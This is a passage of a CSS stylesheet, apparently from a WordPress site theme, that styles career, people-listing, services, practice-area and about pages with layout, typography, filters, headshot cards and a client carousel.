  .page-template-career-page .careers-page .wrapper, .page-template-career-page .no-hero-header .wrapper, .page-template-career-page .careers-detail .wrapper, .page-template-career-detail-page .careers-page .wrapper, .page-template-career-detail-page .no-hero-header .wrapper, .page-template-career-detail-page .careers-detail .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-career-page .careers-page .wrapper .col-md-4, .page-template-career-page .no-hero-header .wrapper .col-md-4, .page-template-career-page .careers-detail .wrapper .col-md-4, .page-template-career-detail-page .careers-page .wrapper .col-md-4, .page-template-career-detail-page .no-hero-header .wrapper .col-md-4, .page-template-career-detail-page .careers-detail .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-career-page .careers-page .wrapper .col-md-8, .page-template-career-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-page .wrapper .awards-content, .page-template-career-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-page .wrapper .client-list, .page-template-career-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-page .wrapper .secondary-content, .page-template-career-page .no-hero-header .wrapper .col-md-8, .page-template-career-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .no-hero-header .wrapper .awards-content, .page-template-career-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-page .no-hero-header .wrapper .client-list, .page-template-career-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .no-hero-header .wrapper .secondary-content, .page-template-career-page .careers-detail .wrapper .col-md-8, .page-template-career-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-page .careers-detail .wrapper .awards-content, .page-template-career-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-page .careers-detail .wrapper .client-list, .page-template-career-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-page .careers-detail .wrapper .secondary-content, .page-template-career-detail-page .careers-page .wrapper .col-md-8, .page-template-career-detail-page .careers-page .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-page .wrapper .awards-content, .page-template-career-detail-page .careers-page .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-page .wrapper .client-list, .page-template-career-detail-page .careers-page .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-page .wrapper .secondary-content, .page-template-career-detail-page .no-hero-header .wrapper .col-md-8, .page-template-career-detail-page .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .no-hero-header .wrapper .awards-content, .page-template-career-detail-page .no-hero-header .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .no-hero-header .wrapper .client-list, .page-template-career-detail-page .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .no-hero-header .wrapper .secondary-content, .page-template-career-detail-page .careers-detail .wrapper .col-md-8, .page-template-career-detail-page .careers-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-career-detail-page .careers-detail .wrapper .awards-content, .page-template-career-detail-page .careers-detail .wrapper .client-block .client-list, .client-block .page-template-career-detail-page .careers-detail .wrapper .client-list, .page-template-career-detail-page .careers-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-career-detail-page .careers-detail .wrapper .secondary-content {
    padding-right: 20px;
  }
}
.page-template-career-page aside .sidebar-block, .page-template-career-detail-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-career-page aside h5, .page-template-career-page aside .gf_progressbar_title, .page-template-career-page aside p, .page-template-career-page aside a, .page-template-career-detail-page aside h5, .page-template-career-detail-page aside .gf_progressbar_title, .page-template-career-detail-page aside p, .page-template-career-detail-page aside a {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-career-page aside p, .page-template-career-detail-page aside p {
  text-transform: none;
  font-size: 20px !important;
}
.page-template-career-page aside p:last-child a:after, .page-template-career-detail-page aside p:last-child a:after {
  content: unset;
}
.page-template-career-page aside a, .page-template-career-detail-page aside a {
  text-decoration: none;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  text-transform: none;
  align-items: center;
}
.page-template-career-page aside a span, .page-template-career-detail-page aside a span {
  font-size: 18px;
  margin-right: 4px;
}
.page-template-career-page aside a:last-child, .page-template-career-detail-page aside a:last-child {
  margin-bottom: 0;
}
.page-template-career-page aside a:after, .page-template-career-detail-page aside a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-career-page aside a:hover, .page-template-career-page aside a:active, .page-template-career-detail-page aside a:hover, .page-template-career-detail-page aside a:active {
  color: #282a2c;
}
.page-template-career-page aside a:hover:after, .page-template-career-page aside a:active:after, .page-template-career-detail-page aside a:hover:after, .page-template-career-detail-page aside a:active:after {
  transform: translateX(8px);
}

.single-people {
  background: url("../images/background_illo_people_illo_01_@2x.png") right 905px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1500px/250px no-repeat;
  background-color: #dadbde;
}
@media (min-width: 800px) {
  .single-people {
    background: url("../images/background_illo_people_illo_01_@2x.png") right 555px/169px no-repeat, url("../images/background_illo_people_pentagon_03_bw_@2x.png") left 1100px/250px no-repeat;
    background-color: #dadbde;
  }
}

.people-listing {
  width: 90%;
  margin: 0 auto;
  max-width: 1233px;
}
.people-listing .wrapper {
  margin: 0;
}

.people-filters {
  background-color: rgba(255, 255, 255, 0.5);
  padding: 81px 30px 20px 30px;
  border-bottom: 3px solid #000000;
}
.people-filters input {
  color: #71777c;
}
.people-filters input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.people-filters h6 {
  color: #71777c;
  margin-bottom: 10px;
}
.people-filters h6 i {
  padding-right: 7px;
  font-size: 14px;
  left: 1px;
  position: relative;
  top: -1px;
}
.people-filters input,
.people-filters select {
  appearance: none;
  padding-top: 11px;
}
.people-filters select {
  color: #000000;
  padding-right: 42px;
}
.people-filters [class^=col-]:last-child {
  margin-bottom: 0;
}
@media (max-width: 1025px) {
  .people-filters .ajax-dropdown-filters div {
    margin-bottom: 20px;
  }
  .people-filters .ajax-dropdown-filters div:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise {
    order: 1;
    margin-bottom: 30px;
  }
}
.people-filters .people-filters-expertise.hide {
  display: none;
}
.people-filters .people-filters-expertise-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  column-gap: 20px;
}
@media (max-width: 1025px) {
  .people-filters .people-filters-expertise-header {
    flex-wrap: wrap;
  }
}
.people-filters .people-filters-expertise-clear-button {
  border: none;
  padding: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  align-items: center;
  gap: 6px;
  margin-bottom: 10px;
  white-space: nowrap;
  transition: color 0.25s linear;
  display: none;
}
.people-filters .people-filters-expertise-clear-button:hover {
  background: none;
  color: inherit;
  opacity: 0.5;
}
.people-filters .people-filters-expertise-clear-button:before {
  content: "";
  background: url(../images/close.svg);
  width: 9px;
  height: 9px;
  background-size: cover;
  display: block;
}
.people-filters .people-filters-expertise-clear-button.active {
  display: inline-flex;
}

.people-page {
  background-color: #ffffff;
}
@media (min-width: 600px) {
  .people-page {
    background-color: #ffffff;
  }
}

#people-listing {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 100%;
  padding: 20px 0 80px;
}
#people-listing .item {
  width: 320px;
  height: 325px;
  position: relative;
  margin: 20px 5px;
}
#people-listing .item:hover .info {
  width: 329px !important;
  background-color: rgba(69, 73, 76, 0.8);
}
@media (min-width: 1025px) {
  #people-listing .item:hover .info {
    width: 285px !important;
  }
}
#people-listing .item:hover .headshot:before {
  opacity: 0.3;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  #people-listing .item {
    width: 276px;
  }
}

.headshot {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #71777c;
  background-position: center top;
  background-size: cover;
  box-shadow: 0 3px 12px 0 rgba(69, 73, 76, 0.15);
}
.headshot:before {
  content: "";
  display: block;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #98d0fc;
  opacity: 0;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}

.name-title,
.people-filters h6,
.people-filters input,
.people-filters select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
}

.info {
  position: absolute;
  padding: 18px 8px 20px 12px;
  top: 245px;
  left: -5px;
  background-color: #000000;
  color: #ffffff;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.info .name-title .title {
  display: block;
  margin-top: -1px;
}

.people-header {
  background-color: #282a2c;
  height: 820px;
  position: relative;
}
.people-header:before {
  content: "";
  height: 440px;
  position: relative;
  left: auto;
  width: 100%;
  display: block;
  background-size: cover;
  background-position: center center;
  -ms-interpolation-mode: nearest-neighbor;
  image-rendering: optimizeSpeed;
}
@media (min-width: 800px) {
  .people-header:before {
    height: 100%;
    position: absolute;
    left: 0;
    width: 60%;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .people-header:before {
    width: 50%;
  }
}
@media (min-width: 800px) {
  .people-header {
    height: 470px;
  }
}
@media (min-width: 1400px) {
  .people-header {
    height: 570px;
  }
}

.header-card {
  display: flex;
  width: 100%;
  background-color: #282a2c;
  color: #ffffff;
  height: 380px;
  position: relative;
  align-items: center;
}
@media (min-width: 800px) {
  .header-card {
    min-width: 350px;
    height: 100%;
    float: right;
    width: 40%;
    display: inline-flex;
  }
}
@media (min-width: 800px) and (min-width: 1400px) {
  .header-card {
    width: 50%;
  }
}

.header-info {
  padding: 0 40px 50px;
}
.header-info h4 {
  margin-bottom: 0;
}
.header-info h4.location {
  margin-top: 0;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .header-info h4.location {
    font-size: 2rem;
  }
}
.header-info h4:last-of-type {
  padding-bottom: 30px;
}
.header-info i {
  padding-right: 5px;
}
.header-info a {
  display: block;
  color: #ffffff;
  margin: 5px 0;
  text-decoration: none !important;
}
@media (min-width: 1400px) {
  .header-info {
    padding-left: 100px;
  }
}

.card-footer {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-top: 1px solid #dadbde;
}
.card-footer i {
  padding-right: 5px;
}
.card-footer a {
  width: 50%;
  color: #ffffff;
  display: block;
  float: left;
  border-right: 1px solid #dadbde;
  padding: 8px 0;
  text-align: center;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  text-decoration: none !important;
}
.card-footer a:hover {
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  background-color: #000000;
}
.card-footer a:last-of-type {
  border: none;
}

.people-detail {
  padding-top: 60px;
  padding-bottom: 60px;
}
.people-detail .overview {
  padding-bottom: 40px;
}
@media (min-width: 800px) {
  .people-detail .overview {
    padding-right: 40px;
    width: 66%;
    float: left;
  }
}
@media (min-width: 800px) {
  .people-detail .credentials {
    width: 33%;
    float: right;
  }
}
.people-detail .credentials,
.people-detail .experience {
  border-bottom: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand,
.people-detail .experience .expand {
  cursor: pointer;
  padding: 13px 0 6px;
  margin-top: 0;
  border-top: 2px solid rgba(69, 73, 76, 0.2);
}
.people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  border-radius: 100%;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  display: inline-block;
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(113, 119, 124, 0.15);
  font-size: 0.8em;
  text-align: center;
  margin-right: 10px;
}
.people-detail .credentials .expand.on,
.people-detail .experience .expand.on {
  color: #000000;
}
.people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  color: #ffffff;
  background-color: #000000;
}
.people-detail .credentials .expand:first-child,
.people-detail .experience .expand:first-child {
  border-top: none;
}
.people-detail .credentials .expand + .expandable,
.people-detail .experience .expand + .expandable {
  display: none;
}
.people-detail .credentials .expand + .expandable.open,
.people-detail .experience .expand + .expandable.open {
  display: block;
}
.people-detail .credentials ul,
.people-detail .experience ul {
  padding-left: 30px;
}
@media (min-width: 800px) {
  .people-detail .experience {
    margin-right: 40px;
    width: 60%;
    float: left;
  }
}

.no-people {
  text-align: center;
  padding: 80px 0;
}
.no-people h2,
.no-people p {
  color: #71777c;
}

.page-template-people-listing-page .no-hero-header {
  padding-top: 0;
}
.page-template-people-listing-page .no-hero-header h1 {
  margin-bottom: 13px;
}
.page-template-people-listing-page .no-hero-header .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

@media (max-width: 1025px) {
  .people-employee-filter {
    margin-bottom: 30px;
  }
}
@media (min-width: 1025px) {
  .people-employee-filter select,
  .people-employee-filter h6 {
    display: none;
  }
}

.employee-types-filter {
  display: none;
  list-style-type: none;
  flex-direction: column;
  align-items: flex-end;
  gap: 12px;
  padding: 0;
  margin-bottom: 0;
}
@media (min-width: 1025px) {
  .employee-types-filter {
    display: flex;
  }
}
.employee-types-filter li {
  text-align: right;
}
.employee-types-filter li input {
  width: 0;
  height: 0;
  position: absolute;
  opacity: 0;
}
.employee-types-filter li input:checked + label, .employee-types-filter li input[checked=checked] + label {
  background-color: #f9ca20;
}
.employee-types-filter li label {
  text-transform: uppercase;
  font-size: 22px;
  font-weight: 900;
  text-align: right;
  cursor: pointer;
  letter-spacing: 0;
  font-family: "Roboto", sans-serif;
  line-height: 22px;
}
.employee-types-filter li label:hover {
  background-color: #f9ca20;
}
.employee-types-filter-label {
  display: none;
}
@media (min-width: 1025px) {
  .employee-types-filter-label {
    display: block;
  }
}

@media (max-width: 1025px) {
  .people-filters-row {
    display: flex;
    flex-direction: column;
  }
}

body.services-page {
  background: url("../images/background_illo_services_illo_01_@2x.png") left 1005px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1255px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
  background-color: #ffffff;
}
body.services-page .container {
  *zoom: 1;
}
body.services-page .container:before, body.services-page .container:after {
  content: "";
  display: table;
}
body.services-page .container:after {
  clear: both;
}
@media (min-width: 800px) {
  body.services-page {
    background: url("../images/background_illo_services_illo_01_@2x.png") left 855px/300px no-repeat, url("../images/background_illo_services_pentagon_02_bw_@2x.png") right 1300px/200px no-repeat, url("../images/background_illo_services_pentagon_03_bw_@2x.png") left 65%/250px no-repeat;
    background-color: #ffffff;
  }
}
body.services-page .hero-header {
  background-image: url("../images/photo_services_hero.jpg");
}

.services {
  padding-top: 40px;
  padding-bottom: 60px;
}
.services .item {
  display: flex;
  flex-direction: row;
  padding: 30px;
  align-items: center;
  background-color: #ffffff;
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
@media (min-width: 600px) {
  .services .item {
    padding: 41px 40px 43px 40px;
  }
}
.services .btn-cta, .services .back-cta, .services .news-pagination .page-numbers.next, .news-pagination .services .page-numbers.next, .services .news-pagination .page-numbers.prev, .news-pagination .services .page-numbers.prev {
  color: #000000;
  font-size: 1em;
  text-decoration: none !important;
  line-height: 33px;
  margin-top: -5px;
  display: inline-block;
}
.services .btn-cta:after, .services .back-cta:after, .services .news-pagination .page-numbers.next:after, .news-pagination .services .page-numbers.next:after, .services .news-pagination .page-numbers.prev:after, .news-pagination .services .page-numbers.prev:after {
  font-size: 1em;
  margin-left: 12px;
  margin-bottom: 7px;
  width: 40px;
  display: inline-block;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
  color: #000000;
}
.services .btn-cta:hover, .services .back-cta:hover, .services .news-pagination .page-numbers.next:hover, .news-pagination .services .page-numbers.next:hover, .services .news-pagination .page-numbers.prev:hover, .news-pagination .services .page-numbers.prev:hover {
  color: black;
}
@media (min-width: 1025px) {
  .services h3 {
    padding-right: 20px;
  }
}
.services h3 a.btn-cta, .services h3 a.back-cta, .services h3 .news-pagination a.page-numbers.next, .news-pagination .services h3 a.page-numbers.next, .services h3 .news-pagination a.page-numbers.prev, .news-pagination .services h3 a.page-numbers.prev {
  font-size: 30px;
  line-height: 33px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.015em;
  font-family: "Roboto", sans-serif;
}
.services h3:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 14px;
  background-color: #000000;
}
.services .service-excerpt p {
  margin-bottom: 6px;
}
.services .service-excerpt p:last-child {
  margin-bottom: 0;
}
.services .service-excerpt p:has(a) {
  margin-top: 17px;
}
.services .service-excerpt p:has(a),
.services .service-excerpt p a {
  font-size: 15px;
  line-height: 22px;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
}

.service-list h6 {
  color: #71777c;
  margin: 35px 0 0;
}
.service-list h6,
.service-list li {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 17px;
  font-weight: 400;
  letter-spacing: 0.065em;
  font-family: "Roboto Mono", monospace;
}
.service-list ul {
  margin: 15px 0;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.service-list li {
  padding: 8px 0 7px;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  width: 100%;
}
@media (min-width: 600px) {
  .service-list li {
    width: 48%;
  }
}

body.single-practice_area {
  background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 700px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
  background-color: #ffffff;
}
body.single-practice_area h1 {
  margin-bottom: 48px;
}
@media (min-width: 1025px) {
  body.single-practice_area h1 {
    margin-bottom: 74px;
  }
}
body.single-practice_area h1:after {
  content: "";
  display: block;
  height: 4px;
  width: 100px;
  margin-top: 10px;
  background-color: #000000;
}
body.single-practice_area .no-hero-header {
  padding-top: 73px;
}
body.single-practice_area .service-list {
  padding: 40px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 40px 0;
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
}
body.single-practice_area .service-list h6 {
  margin-top: 0;
}
body.single-practice_area .service-list ul {
  margin-bottom: 0;
}
body.single-practice_area .fancy-list {
  padding-left: 0;
}
body.single-practice_area .fancy-list li {
  min-height: 75px;
  list-style: none;
  position: relative;
  padding: 15px 15px 15px 80px;
}
body.single-practice_area .fancy-list li:nth-child(even) {
  background-color: rgba(113, 119, 124, 0.08);
}
body.single-practice_area .fancy-list li:before {
  content: "";
  margin-left: -56px;
  margin-top: 5px;
  position: absolute;
  height: 30px;
  width: 30px;
  background: url("../images/icon_fancy_list__2x.1_black.png") center top/contain no-repeat;
}
@media (min-width: 800px) {
  body.single-practice_area {
    background: url("../images/background_illo_services_pentagon_01_bw_@2x.png") right 85px/300px no-repeat, url("../images/background_illo_services_illo_02_bw_@2x.png") left 300px/200px no-repeat, url("../images/background_illo_services_illo_03_bw_@2x.png") left 65%/340px no-repeat;
    background-color: #ffffff;
  }
}

.services-detail {
  padding-bottom: 60px;
}
.services-detail .sidebar-block__heading, .services-detail .sidebar-block__link-wrapper a, .services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__btn {
  color: #71777c;
}
.services-detail .sidebar-block__heading {
  margin-bottom: 10px;
}
.services-detail .sidebar-block__link-wrapper {
  margin-bottom: 1px;
  transition: color 0.2s ease-in-out;
}
.services-detail .sidebar-block__link-wrapper:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper a {
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
}
.services-detail .sidebar-block__link-wrapper a:hover {
  color: #282a2c;
}
.services-detail .sidebar-block__link-wrapper span {
  display: block;
  margin-bottom: 4px;
}
.services-detail .sidebar-block__link-wrapper span:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__link-wrapper, .services-detail .sidebar-block__link-wrapper a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  font-weight: 900;
  letter-spacing: 0.02em;
}
.services-detail .sidebar-block__services a {
  display: inline-block;
  margin-bottom: 5px;
}
.services-detail .sidebar-block__services a:last-child {
  margin-bottom: 0;
}
.services-detail .sidebar-block__small-text {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 27px;
  font-weight: 900;
  color: #71777c;
  margin-bottom: 10px;
}
.services-detail .sidebar-block__btn {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
  text-transform: none;
}
.services-detail .sidebar-block.sidebar-block__services-list {
  margin-bottom: 32px;
}
.services-detail__wrapper p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
}
.services-detail h2 {
  margin-top: 72px;
}
.services-detail h2:first-child {
  margin-top: 0;
}
.services-detail h3,
.services-detail h4 {
  margin: 44px 0 21px;
}
.services-detail h3:first-child,
.services-detail h4:first-child {
  margin-top: 0;
}
.services-detail .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 28px;
}

.cases-box {
  padding: 30px 35px;
}
@media (min-width: 1025px) {
  .cases-box .align-items-center {
    display: flex;
    align-items: center;
  }
}

@media (min-width: 1025px) {
  .page-template-services-page .hero-header.tall h1 {
    margin: 37px 0 14px;
  }
}
.page-template-services-page .hero-header.tall .intro p {
  font-size: 26px;
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 34px;
}

.single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .single-practice_area .services-detail .wrapper, .single-practice_area .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .single-practice_area .services-detail .wrapper .col-md-4, .single-practice_area .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .single-practice_area .services-detail .wrapper .col-md-8, .single-practice_area .services-detail .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .services-detail .wrapper .awards-content, .single-practice_area .services-detail .wrapper .client-block .client-list, .client-block .single-practice_area .services-detail .wrapper .client-list, .single-practice_area .services-detail .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .services-detail .wrapper .secondary-content, .single-practice_area .no-hero-header .wrapper .col-md-8, .single-practice_area .no-hero-header .wrapper .awards-recognition .awards-content, .awards-recognition .single-practice_area .no-hero-header .wrapper .awards-content, .single-practice_area .no-hero-header .wrapper .client-block .client-list, .client-block .single-practice_area .no-hero-header .wrapper .client-list, .single-practice_area .no-hero-header .wrapper .secondary-block .secondary-content, .secondary-block .single-practice_area .no-hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

body.page-template-about-page {
  background: #ffffff;
}
body.page-template-about-page .hero-header {
  background-image: url("../images/photo_about_hero.jpg");
}
@media (max-width: 1025px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 39px;
  }
}
@media (max-width: 800px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 67px;
  }
}
@media (max-width: 600px) {
  body.page-template-about-page .hero-header.tall .intro h1 {
    margin-left: 21px;
    font-size: 54px;
    line-height: 105.687%;
    width: 90%;
  }
}
body.page-template-about-page .container .wrapper {
  width: 100%;
}
@media (min-width: 1400px) {
  body.page-template-about-page .container .wrapper {
    max-width: 1168px;
  }
}
body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
  flex-direction: row;
}
@media (max-width: 800px) {
  body.page-template-about-page .container .wrapper .row, body.page-template-about-page .container .wrapper .post-content .sidebar, .post-content body.page-template-about-page .container .wrapper .sidebar {
    flex-direction: row;
  }
}
body.page-template-about-page .col-left {
  margin-bottom: 0;
  display: flex;
  align-items: stretch;
  flex-direction: column;
}
body.page-template-about-page .col-left > div {
  flex: 1;
}
body.page-template-about-page .col-right {
  padding: 30px 15px;
  margin-bottom: 0;
}
@media (min-width: 600px) {
  body.page-template-about-page .col-right {
    padding: 0 100px 40px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .col-right {
    padding: 50px 30px 71px 30px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .col-right {
    padding: 100px 30px 65px 55px;
  }
}
body.page-template-about-page .d-none {
  display: none;
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-none {
    display: none;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .d-md-block {
    display: block;
  }
}
body.page-template-about-page .stats-block {
  padding: 35px 30px;
}
@media (min-width: 600px) {
  body.page-template-about-page .stats-block {
    padding: 50px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .stats-block {
    padding: 50px 30px 100px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .stats-block {
    padding: 100px 47px 100px 30px;
  }
}
body.page-template-about-page .stats-block .stat-item {
  margin-top: 27px;
}
body.page-template-about-page .stats-block .stat-item h5, body.page-template-about-page .stats-block .stat-item .gf_progressbar_title {
  margin-top: 16px;
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block {
  margin-bottom: 50px;
}
body.page-template-about-page .copy-block.remove-margin-bottom {
  margin-bottom: 30px;
}
body.page-template-about-page .copy-block h5, body.page-template-about-page .copy-block .gf_progressbar_title {
  color: #000000;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .copy-block p {
    font-size: 16px;
  }
}
body.page-template-about-page .clients-animated-block {
  margin-top: 60px;
  margin-bottom: 0;
  /* animations */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients {
  padding-left: 30px;
  padding-right: 30px;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    order: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
  pointer-events: none;
  width: 100%;
  max-width: 940px;
  margin: 0 auto;
  overflow: hidden;
  height: auto; /* Allow the height to adjust automatically */
  max-height: 300px; /* Set a max height to prevent overly large slides */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 320px; /* Set a max height to prevent overly large slides */
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 260px; /* Set a max height to prevent overly large slides */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 0px; /* Add padding to give some breathing room */
  text-align: center;
  height: auto; /* Let the height be dynamic based on content */
  overflow: hidden; /* Ensure content does not overflow */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
    padding: 0 20px; /* Add padding to give some breathing room */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide-inner {
  max-width: 800px;
  width: 100%;
  margin: 0 auto;
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -40px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    font-size: 50px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    margin-top: -38px; /* Adjust this value to move the text closer to the number */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
